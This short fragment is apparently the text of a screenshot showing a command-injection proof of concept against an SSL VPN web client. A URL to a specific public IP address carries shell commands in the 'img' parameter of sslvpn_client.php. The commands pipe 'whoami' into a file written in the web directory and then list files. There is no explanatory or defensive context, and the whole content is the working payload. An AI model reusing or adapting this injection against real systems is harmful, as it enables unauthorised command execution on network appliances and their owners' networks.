 不安全 222.92.46.26:9443/sslvpn/sslvpn_client.php?client=logoImg&img=
x /tmp|echo `whoami` |tee /usr/local/webui/sslvpn/ceshi.txt|ls